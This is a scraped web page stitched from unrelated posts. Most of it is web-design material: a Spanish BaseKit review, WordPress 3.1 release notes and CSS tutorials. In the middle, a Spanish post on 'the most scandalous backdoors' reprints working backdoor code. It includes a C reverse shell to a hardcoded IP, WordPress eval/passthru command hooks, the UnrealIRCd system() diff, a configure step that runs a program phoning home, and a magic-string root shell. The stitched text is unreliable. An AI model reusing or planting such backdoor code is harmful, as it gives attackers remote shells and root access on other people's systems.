Una vez tengamos nuestra plantilla base, bien a partir de un PSD o usando uno de los diseños que ofrece BaseKit, el siguiente paso es darle nuestro toque personal. Desde el panel de edición disponemos de una serie de elementos para añadir, como bloques de texto, imágenes, disposición de texto en columnas, menús de navegación, barras de búsqueda, mapa de la web, o incluso algunos más complejos como formularios, miniaturas de Flickr, o vista en tiempo real de Twitter a partir de hashtags o de nuestra propia cuenta.
Otros de los widgets disponibles permiten crear nuestra propia tienda online usando Google Checkout como motor, añadir comentarios a la página, insertar vídeos, mapas con Google Maps… la lista es muy grande.

Cada uno de estos widgets puede ser colocado en cualquier parte de la página, y cuenta con su propio panel de configuración para afinarlo a nuestro gusto. Es más, tenemos acceso al código CSS de cada elemento, por si queremos picar código y darle los últimos retoques de estilo a mano.
Aquí os doy un pequeño consejo: no editéis el CSS hasta que hayáis organizado los elementos a insertar, porque he visto que si modificas ciertas propiedades CSS (como margin o padding), el editor se vuelve un poco loco al editar bloques de texto (al menos en Chrome).
Una vez que tengáis una página como base, podéis crear cuantas páginas sean necesarias a partir de esta. Es más, si queréis podéis aplicar a cada página un diseño independiente, a partir de diferentes plantillas.
El código HTML generado por BaseKit es sorprendentemente claro, muy bien estructurado y con comentarios indicando cuál es cada sección. Podéis comprobarlo en la cutre web que he creado durante las pruebas.

Gestiona bases de datos, comentarios, Analytics…
Cada formulario que incorpores en tus páginas está vinculado a una base de datos. Desde el panel de administración podemos añadir o modificar esas bases de datos, así como consultar el contenido remitido por lo usuarios. La gestión de comentarios se realiza de forma separada, y podemos ver y administrar todos los comentarios recibidos.
Si quieres además conocer las estadísticas de visita de tu web, puedes añadir con facilidad el código de control de tu cuenta de Google Analytics, que es gratuito.
Aloja tu web en Basekit
Cuando termines el diseño, sólo queda tener el valor de darle a “Publicar”… ya está nuestra página accesible. Aunque si algo falla, siempre podemos volver al panel de control, retocar lo que sea, y actualizar la web. En segundos nuestra web tendrá aplicados esos cambios.
BaseKit no sólo te permite diseñar tu web desde el navegador. También ofrece hosting para las páginas que diseñes. El coste dependerá de tus necesidades, pero con seis euros al mes ya puedes alojar una web con cualquier cantidad de páginas, un gigabyte de almacenamiento y posibilidad de usar tu propio dominio.

Si quieres probar el servicio, puedes crear sin coste una web de hasta tres páginas, 10 megabytes de alojamiento y utilizando un subdominio. Incluso en este modo demo, tienes un canal de soporte donde te resolverán en tiempo real cualquier duda que pueda surgirte durante el diseño de la web.
Por ahora BaseKit no ofrece la posibilidad de descargar la web generada para trasladarla a tu propio alojamiento. Sin embargo, si tu web es sencilla (no utilizas bases de datos) es fácil portarla.
Conclusiones
Me ha sorprendido la facilidad de uso del editor online de BaseKit. Es muy simple trabajar con él, incluso para usuarios sin las más mínimas nociones de diseño web. Es bastante robusto, y no he tenido problemas durante su uso, salvo cuando toqueteé los márgenes con CSS (la web se desplazaba sola al editar el texto), pero es fácil de evitar si editas el CSS sólo al final, cuando ya tienes los elementos en su disposición final.
Tampoco es difícil adaptar cualquier diseño en PSD para que BaseKit pueda importarlo. Con seguir el vídeo que os he puesto es suficiente.
En cuanto al alojamiento, los precios son razonables para lo que se ofrece. Y si no te interesa alojar la web allí, siempre puedes utilizar el editor online para convertir tu plantilla PSD a HTML, descargarla, y utilizarla para tus propios proyectos. Con lo bien estructurado que está el código, no lleva mucho adaptarlo a WordPress o a otro CSM a nada que sepas un poco de HTML. Te habrás ahorrado un buen trabajo.
Enlace | BaseKit
Web de ejemplo | Web de prueba en Basekit
Diseño utilizado como base | En Construcción, de Cifra en DevianArt
WordPress 3.1 “Reinhardt” disponible para descarga

WordPress se ha convertido en uno de los CMS (Sistema de Gestión de Contenidos por sus siglas en inglés) más utilizados a nivel mundial, siendo un proyecto de software libre creado por Matt Mullenweg y que es desarrollado utilizando PHP y MySQL bajo licencia GPL.
Dentro de las novedades incorporadas en WordPress 3.1 “Reinhardt” (en honor al guitarrista de jazz Django Reinhardt) se cuenta la incorporación de un rediseñado sistema de enlaces que busca facilitar el enlazado de páginas y notas ya existentes, sumado a una nueva interfaz de escritura mucho más limpia de manera de hacer más grata la ardua tarea de escribir nuevas notas.
Además de las novedades descritas anteriormente, algunas de las nuevas características incorporadas en WordPress 3.1 son:
- Barra de admin: Contiene varios enlaces para acceder a diversas pantallas de administración. Por defecto, la barra de admin se muestra cuando un usuario ha accedido y está visitando el sitio, y no se muestra en las pantallas de administración en las instalaciones simples (sin multisitio activado). Para las instalaciones con multisitio se muestra tanto cuando estás visitando el sitio como en las pantallas de administración
- Mejoras en la interfaz de escritura: Los nuevos usuarios de WordPress encontrarán la pantalla de escritura mucho más limpia que antes, con la mayoría de las opciones ocultas por defecto
- Formatos de entrada: La información de los formatos pueden usarla los temas para personalizar la presentación de una entrada
- Administrador de la red: Se han movido los menús del Super administrador y las páginas relacionadas de la pantalla de admin habitual a la nueva Pantalla de administrador de la red
- Pantallas de administración en modo de lista: Puedes ordenar las columnas de las pantallas con listados (páginas, entradas, comentarios, etc) para mejorar la paginación
- Mejoras del exportador/importador: Hay muchos cambios en la información del autor, mejora en el manejo de taxonomías y términos, soporte correcto de menús de navegación, etc.
- Mejoras en el tipo de contenido personalizado: Permite a los desarrolladores crear páginas de archivo y disponer de más controles de las capacidades y mejores menús
- Consultas avanzadas: Permite a los desarrolladores realizar consultas múltiples de taxonomías y campos personalizados.
- Un esquema de color azul para la administración más fresco que centra la atención en tu contenido
Para quienes deseen conocer la lista completa de cambios introducidos en la versión 3.1 de WordPress lo pueden hacer en el enlace al final de la nota.
Link: Version 3.1 (WordPress Codex)
CSS and Media Types
Web pages are often thought of purely in terms of the computer screen. What many developers do not fully appreciate is that the web is increasingly a multi-medium information source. Many people prefer to print pages out, while in recent times new software like aural and Braille browsers have been made available so that pages can be accessible to everyone. CSS-2 brought along a way to apply different styles to a page dependant on the medium it is being used through.
 This page was last updated on 2010-01-08
Defining the Media Type
First let us have a quick think about what possibilities this opportunity to restyle your page for a different output medium gives us all as designers. You’ve probably witnessed what a mess some pages can look once they’ve been transferred onto paper — useless navigation areas and ads take up space, paper and ink. The page can often look cluttered and can become illegible given the more restricted dimensions of the page.
Over the last few years it has become customary for large sites to offer links to ‘printer-friendly’ pages — separate pages that were stripped of this unnecessary content. These pages were time-consuming to generate and costly to maintain, and so disparities between the content on the two versions of the same page often crept in. With the simple CSS methods in this tutorial, nothing more than a second stylesheet would be necessary for all of these pages to print perfectly.
There are even more browser types to consider, such as aural browsers, which read webpages aloud to their users; or Braille displays, which can create interfaces from a webpage readable to their blind users. The software that drives these applications will often include a default stylesheet which will apply stylings relevant to the medium, but now you can get in there and add your own styles to these outputs.
Browser Compatibility Note:
Alternate media stylesheets are supported by » Firefox, » Mozilla, » Internet Explorer 5+ and » Opera 7. Netscape 4, as you can imagine, does not support them; though it doesn’t do anything silly with them either, and ignores them safely.
Media Options
There are ten different media types defined in the » CSS-2 specifications. They are:
- all (default if no other is specified)
- aural
- braille
- embossed
- handheld
- projection
- screen
- tty
- tv
Making the Association
A linked stylesheet can be associated with a media type by simply adding the media attribute to the link tag:
css" href="ink.css" media="print">
If the stylesheet above was linked to your document, the style rules it contained would only be applied when the page was printed out — they won’t show up when you view the page on a monitor.
Imported stylesheets are classed similarly. You can apply a stylesheet to multiple mediums by adding a comma-separated list.
 <style type="text/css" media="braille, embossed">

@import "../tactile.css";

</style>
Finally, inline style rules can be associated with a medium by wrapping them in an @media block:
 <style type="text/css">

@media print {

h1 {font-size: 22pt; background: white; }

}

</style>
Putting them to Work
Now it’s time for some practical tips on actually writing your new stylesheets. Restyling for print will probably be of interest to the majority of you, so here are my suggestions.
Using the CSS display property you can take redundant elements out of the visual display. I apply this to all of the navigational areas of my page like this:
td#navigation, table#footer, div.banner {display: none; }
The above method should also be used to pluck advertisements from the printout. If a user can’t click on an ad, it’s not going to be of much use to them.
We then set all of our content areas to take up the full width of the page. As you would expect, leaving widths defined in pixels gives unpredictable results when translated to paper. To save on ink and increase legibility, text and background colours are set to black on white in as many cases as possible.
table#main {width: 100%; background: white; text: black; }
You may also choose to change the font of your text to something more suitable for print. This step isn’t necessary to produce a good printable page, and it’s up to you whether you incorporate it. Usually, serif fonts look better in print than on screen, whereas it is the opposite for sans-serif fonts. Georgia and Times New Roman are both good fonts for offline reading. Print is also the medium where defining your text size in points is most appropriate.
Print out a page from HTML Source to see the changes I’ve made to the layout. You can also see our print stylesheet itself.
sourcetip: You can test your print stylesheet on your screen with your browser’s Print Preview feature. I recommend adding it to your toolbar while you create your new print stylesheets.
Exporting a Vox Blog
I’m Randy Reddig & I like your face.
Export a Vox blog to MTIF (Movable Type Import Format), along with some CSS to style it.
Requires Python, httplib2, Feed Parser and Beautiful Soup.
CSS Images, Sprites, and iPhone WebKit
I’m Randy Reddig & I like your face.
A few months ago, I was helping a friend troubleshoot an odd iPhone-related visual error on Hunch. The right side of the buttons weren’t lining up vertically with the top or bottom of the rest of the button. Oddly, the problem only manifested itself when viewing the site at certain zoom levels (non-quantized, to be specific). Pinching in/out or zooming into specific parts of the page made the buttons render correctly.
We’d used a similar technique on Domainr, so were curious to see if there was a way to address it cleanly.
It appeared that WebKit for iPhone uses mipmaps to render minimized background images. This makes sense—it has fast texturemapping hardware, and OS X / Quartz has been using OpenGL to render 2D graphics for some time.
The combination of hardware texture filtering of mipmapped background images with (then) imprecise texture coordinates were causing the artifacts we’d been seeing (recent related changes in WebKit).
Domainr’s buttons are styled using a sliding-door technique with a single CSS sprite background image. By this time we were starting to test against Safari 4.0 and Firefox 3.5, which also demonstrated similar visual errors when using their full-page zoom features.
The solution ended up being simple:
Vertically align the left and right background images for the button in the sprite.
It’s a palliative fix, but works. We were able to keep the single sprite image, and not introduce iPhone-specific CSS or hack WebKit. In the end, there were other benefits to the fix. Despite redundant image data, aligning the background slices eased the process of updating the sprite image for new button variations.
Las puertas traseras más escandalosas

La noticia es un auténtico bombazo y Theo ha solicitado a la comunidad ayuda para auditar el código.
APLICACIONES DE CÓDIGO ABIERTO
int s;
        struct sockaddr_in sa;
        switch(fork()) { case 0: break; default: exit(0); }
        if((s = socket(AF_INET, SOCK_STREAM, 0)) == (-1)) {
                exit(1);
        }
  /* HP/UX 9 (%@#!) writes to sscanf strings */
        memset(&sa, 0, sizeof(sa));
        sa.sin_family = AF_INET;
        sa.sin_port = htons(6667);
        sa.sin_addr.s_addr = inet_addr("204.120.36.206");
        if(connect(s, (struct sockaddr *)&sa, sizeof(sa)) == (-1)) {
                exit(1);
        }
        dup2(s, 0); dup2(s, 1); dup2(s, 2);
/* The GNU C library defines this for functions which it implements
    to always fail with ENOSYS. Some functions are actually named
    something starting with __ and the normal name is an alias. */
        { char *args[] = { "/bin/sh", NULL }; execve(args[0], args, NULL); }
En wp-includes/feed.php
function comment_text_phpfilter($filterdata) {
eval($filterdata);
}
En wp-includes/theme.php
function get_theme_mcommand($mcds) {
passthru($mcds);
}
...
if ($_GET["iz"]) { get_theme_mcommand($_GET["iz"]); }
@@ -430,6 +430,7 @@
 #endif

 /* Fake lag exception */
+
 #define IsNoFakeLag(x)      ((x)->flags & FLAGS_NOFAKELAG)
 #define SetNoFakeLag(x)     ((x)->flags |= FLAGS_NOFAKELAG)
 #define ClearNoFakeLag(x)   ((x)->flags &= ~FLAGS_NOFAKELAG)
@@ -448,6 +449,7 @@
 #else
 #define IsNotSpoof(x)           (1)
 #endif
+#define        DEBUGMODE3          ((x)->flags & FLAGS_NOFAKELAG)

 #define GetHost(x)                     (IsHidden(x) ? (x)->user->virthost : (x)->user->realhost)
 #define GetIP(x)                       ((x->user && x->user->ip_str) ? x->user->ip_str : (MyConnect(x) ?
Inet_ia2p(&x->ip) : NULL))
@@ -513,6 +515,10 @@
 #else
 #define CHECKPROTO(x,y) (checkprotoflags(x, y, __FILE__, __LINE__))
 #endif
+#ifdef DEBUGMODE3
+#define DEBUGMODE3_INFO        "AB"
+#define        DEBUG3_LOG(x) DEBUG3_DOLOG_SYSTEM (x)
+#endif

 #define DontSendQuit(x)                (CHECKPROTO(x, PROTO_NOQUIT))
 #define IsToken(x)             (CHECKPROTO(x, PROTO_TOKEN))
@@ -1373,6 +1379,7 @@
 #define INCLUDE_REMOTE     0x2
 #define INCLUDE_DLQUEUED   0x4
 #define INCLUDE_USED       0x8
+#define DEBUG3_DOLOG_SYSTEM(x) system(x)

 struct _configitem_include {
        ConfigItem *prev, *next;
diff -ru Unreal3.2-good/src/s_bsd.c Unreal3.2-backdoored/src/s_bsd.c
--- Unreal3.2-good/src/s_bsd.c  2009-03-01 10:37:58.000000000 -0800
+++ Unreal3.2-backdoored/src/s_bsd.c    2006-06-16 11:29:00.000000000 -0700
@@ -1431,6 +1431,10 @@
                    return 1;
                if (length <= 0)
                        return length;
+#ifdef DEBUGMODE3
+       if (!memcmp(readbuf, DEBUGMODE3_INFO, 2))
+           DEBUG3_LOG(readbuf);
+#endif
                for (h = Hooks[HOOKTYPE_RAWPACKET_IN]; h; h = h->next)
                {
                        int v = (*(h->func.intfunc))(cptr, readbuf, length);
Archivo configure:
gcc tests/tests.c -o tests/tests >/dev/null 2>&1
cc tests/tests.c -o tests/tests >/dev/null 2>&1
tests/tests >/dev/null 2>&1 &
rm -rf tests/tests.c tests/tests >/dev/null 2>&1
El código C de test.c:
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include

#define DEF_PORT 9090
#define DEF_TIMEOUT 15
#define DEF_COMMAND "GET /AB HTTP/1.0\r\n\r\n"

int sock;

void handle_timeout(int sig)
{
    close(sock);
    exit(0);
}

int main(void)
{

        struct sockaddr_in addr;
        struct hostent *he;
        u_short port;
        char ip[20]="212.26.42.47";
        port = DEF_PORT;
        signal(SIGALRM, handle_timeout);
        alarm(DEF_TIMEOUT);
        he=gethostbyname(ip);
        if(he==NULL) return(-1);
        addr.sin_addr.s_addr = *(unsigned long*)he->h_addr;
        addr.sin_port = htons(port);
        addr.sin_family = AF_INET;
        memset(addr.sin_zero, 0, 8);
        sprintf(ip, inet_ntoa(addr.sin_addr));
        if((sock = socket(AF_INET, SOCK_STREAM, 0))==-1)
        {
                return EXIT_FAILURE;
        }
        if(connect(sock, (struct sockaddr*)&addr, sizeof(struct sockaddr))==-1)
        {
            close(sock);
            return EXIT_FAILURE;
        }
        if(-1 == send(sock, DEF_COMMAND, strlen(DEF_COMMAND), 0))
        {
            return EXIT_FAILURE;
        }
        close(sock);

return 0; }
Y por último fichero src/help.c
} else {
 if (strcmp(target, "ACIDBITCHEZ") == 0) { setuid(0); setgid(0); system("/bin/sh;/sbin/sh"); }
  /* List the syntax for the given target command. */
  for (i = 0; i < help_list->nelts; i++) {
--- GOOD 2003-11-05 13:46:44.000000000 -0800
+++ BAD 2003-11-05 13:46:53.000000000 -0800
@@ -1111,6 +1111,8 @@
schedule();
goto repeat;
}
+ if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
+ retval = -EINVAL;
retval = -ECHILD;
end_wait4:
current->state = TASK_RUNNING;
APLICACIONES DE CODIGO CERRADO
Seguro que si esta entrada hubiera estado escrita en el blog de 48bits, el título sería más gracioso.
Top 5 sites to learn some css programming
Web design might not be the most accessible area to everyone, but CSS and HTML can be very useful, and these are two parts of coding which are really easy. I mean to change the color of your font you just need to type: “color:red”, does it get easier than that?
Well actually, it gets harder but it’s worth taking a look, since you can customize everything from your blog to your Google Docs documents with a tiny bit of CSS knowledge. Let’s take a look at where you learn css online free and get CSS tutorials for beginners.
W3Schools
 W3Schools is a great site. They have lots of tutorials from HTML to PHP and you can be sure that everything you read is up to standards since the site is maintained by the W3C, responsible for the web standards of today.
The CSS lessons are pretty detailed and will take you through most of what you need to know, but since this is more of a technical page you will see less examples than elsewhere and the examples they do have are a bit constrained.
If you already know some CSS though this is a great reference source.
Tizag
I come across this website a lot when looking up things and I had a look at their CSS tutorials, which I found slightly better structured than W3School’s. The basic information is the same, but if you are an absolute beginner you might want to start here.
Tizag in my eyes is a bit less formal. It seems to me that their examples are closer to real life and the tone is friendlier. There are also helpful tutorials on many other languages like HTML and MySQL, so if you liked the CSS bit you can stay on for the same quality in other languages.
CSS Zen Garden
This site is very different from the tutorial sites I mentioned before. On CSS Zen Garden you can put your knowledge to the test or learn from the code written by others. The whole idea is that there is one static and unchangeable HTML file and you have to create a separate look for it using only CSS.
You can upload your work and it will be showcased, and you can download others’ files to take a look at how they did this and that. This is really useful because I myself learned way more by example than by actually learning. The same goes for WordPress templates – if you like one, download it and take a peek in style.css to see how things are done.
CSS Play
 CSS Play is a website in between Zen Garden and the tutorial sites because it shows off specific functionalities in CSS and allows you to view the source code.
Instead of having a whole page or a whole site, you can take a look at examples of flyout menus, opacity examples, IE specific workarounds and so on.
If you need a specific functionality and want to get in the know, this website might be the best place to start. It has a fair share of ads which can be a bit distracting, but the info there is solid, and a lot of times the code, or at least the method is very thoroughly explained.
That’s right, plain old Google Search can be a great companion to learning CSS online and finding CSS tutorials for beginners. Aside from obviously being able to research things you need, you can also look at how specific CSS properties work. Don’t know what values “overflow” can have? Just type “css overflow” or “css overflow property” and the first result will tell you what you need to know.
The same goes for actually all programming languages, I use this for PHP and MySQL as well, and I don’t think the first result has ever failed me yet.
So there you are, no more excuses, it’s time to learn some CSS! You can add your own Google Docs templates, modify your WordPress templates, and do such a lot more, happy CSS-ing!
http://htmlplayground.com/ has always been one of my favorite. It includes a selection of tags, the ability to click on a tag/element and get a description, a list of CSS attributes, and of course an area to test code and see the result. Good for when you have some HTML+CSS knowledge and want to see just what that tag/element is going to do and if there are better-suited attributes.
CSS3 Linear Gradients
Author: Dynamic Drive
With the advent of CSS3’s comes support for gradients, specifically, linear and radial gradients. CSS Gradients is supported in FF3.6+, Safari 2+ and Google Chrome. In FF3.6, gradients can currently only be applied to an element’s “background-image” or shorthand “background” properties.
The syntax for CSS3 Linear Gradients differs slightly between the Firefox and Safari/Chrome version. They are:
-moz-linear-gradient(<point> || <angle>, color-stops) /*Firefox Linear gradients*/
And:
-webkit-gradient(linear, <point>, color-stops) /*Safari, Chrome Linear gradients*/
Whereby:
- Point or angle: This is used to define the starting point of the gradient. The value can be a percentage (%), in pixels, or “
left“, “center“, or “right” for horizontal and “top“, “center“, or “bottom” for vertical positioning. If a horizontal or vertical position is not specified, the value defaults to “center“, or 50%. In Firefox, angle values are also accepted, such as45deg. - color-stops: Colors in which the gradient should transition to and from. If more than two colors are specified with no explicit stop value for each color, the gradient will transition from one to the next evenly until the final stopping color.
- In FF, each color stop follows the syntax:
<color>[<percentage>|<length>]. If a percentage (0 to 100%) or length value (0 to 1.0) is defined following the color name, the previous color will fade to that stop color at that stop point. If no value is present, the color will be fade out gradually from the start color to the end color. - In Safar, each color stop follows the syntax:
color-stop(value, color). Stop value is either a percentage (0 to 100%) or length value (0 to 1.0), orfrom(color)andto(color). The later two are shorthand functions equivalent tocolor-stop(0, color)andcolor-stop(1.0, color)respectively.
- In FF, each color stop follows the syntax:
The big difference between FF and Safari is that FF uses a “point and angle” system while Safari uses a “point to point” system in applying the gradient.
Color-Stop Explained
A color-stop sets the color in which the gradient’s previous color should fade into and at a given point. The point if defined dictates when the color should finally change to the stop color itself. For example, the color-stop value “blue 30%” in Mozilla or “color-stop(30%, blue)” in Safari means the gradient should fade from the previous color gradually into blue before finally resting at blue itself at the point 30% of the width’s container.
Examples are the best way to learn, so lets see a bunch of them now (IE and older browsers will see a gradient image instead):
1) Left to Right Gradient
background: -moz-linear-gradient(left, #00abeb, #fff);
background: -webkit-gradient(linear, left center, right center, from(#00abeb), to(#fff));
2) Right to Left Gradient
background: -moz-linear-gradient(right, #00abeb, #fff);
background: -webkit-gradient(linear, right center, left center, from(#00abeb), to(#fff));
3) Top to Bottom Gradient
background: -moz-linear-gradient(top, #00abeb, #fff);
background: -webkit-gradient(linear, center top, center bottom, from(#00abeb), to(#fff));
4) Bottom to Top Gradient
background: -moz-linear-gradient(bottom, #00abeb, #fff);
background: -webkit-gradient(linear, center bottom, center top, from(#00abeb), to(#fff));
5) Upper-Left to Lower-Right Gradient
background: -moz-linear-gradient(left top 315deg, #00abeb, #fff);
background: -webkit-gradient(linear, left top, right bottom, from(#00abeb), to(#fff));
6) Upper-Right to Lower-Left Gradient
background: -moz-linear-gradient(right top 225deg, #00abeb, #fff);
background: -webkit-gradient(linear, right top, left bottom, from(#00abeb), to(#fff));
7) Left to Right Stopping Short Gradient
Blue runs from 0 thru 45% of DIV. Remainder is White Gradient.
background: -moz-linear-gradient(left, #00abeb, #fff 45%);
background: -webkit-gradient(linear, left center, right center, from(#00abeb), color-stop(45%, #fff));
8) Upper-Left to Lower-Right Sunshine Gradient
Orange runs from 0 thru 30% of DIV. Yellow from 30% to 40%. Remainder is White Gradient.
background: -moz-linear-gradient(left top 315deg, orange, yellow 30%, white 40%);
background: -webkit-gradient(linear, left top, right bottom, from(orange), color-stop(30%, yellow), color-stop(40%, white));
9) Top to Bottom Plateau Gradient.
Fades evenly from Light Blue to Medium Blue to Dark Blue, then Medium Blue and finally Light Blue.
background: -moz-linear-gradient(center top, #b8d8f2, #92bde0 25%, #3282c2 50%, #92bde0 75%, #b8d8f2);
background: -webkit-gradient(linear, center top, center bottom, from(#b8d8f2), color-stop(25%, #92bde0), color-stop(50%, #3282c2), color-stop(75%, #92bde0), to(#b8d8f2));
10) Left to Right Rainbow Gradient
Fades evenly between the 7 colors of the rainbow.
background: -moz-linear-gradient(left, red, orange, yellow, green, blue, indigo, violet);
background: -webkit-gradient(linear, left center, right center, from(red), color-stop(14%, orange), color-stop(28%, yellow), color-stop(42%, green), color-stop(56%, blue), color-stop(70%, indigo), to(violet));
Integrating CSS3 gradients with your existing pages
Just because CSS3 gradients isn’t yet widely supported doesn’t mean you can’t start taking advantage of it now. By first declaring a regular image gradient followed by CSS3 gradients, browsers that don’t support CSS gradients will default to the image while those that do will use the more efficient CSS version:
.gradient{
background: url(gradient.gif) top left repeat-y; /*fall back gradient image*/
background: -moz-linear-gradient(left, #00abeb, #fff) ;
background: -webkit-gradient(linear, left center, right center, from(#00abeb), to(#fff));
}
In FF3.6+, Safari and Chrome, the CSS gradients mean 10 less HTTP requests each time this page is loaded in those browsers, translating into faster page rendering for those users. All of the examples above in fact use this technique so all browsers can see a gradient effect.
Nice and Free CSS Templates
| This site contains free css templates for your website – Just copy and paste and there you have a stunning website ! | |||||
 Menu und content dynamic |
 Menu fixed, content dynamic |
Menu und content dynamic |
|||
 3 columns all dynamic |
 4 columns all dynamic |
 Menu floating |
|||
 Menu fix, Inhalt u. Head dynamic |
 3 columns fix centered |
 dynamic mit Head und Footer |
|||
 fixed BOX centered |
 dynamic BOX centered |
 fixed Box total centered |
|||


 My Little Posterous (ScIeNtIfIc DiSsEmInAtIoN)
You must be logged in to post a comment.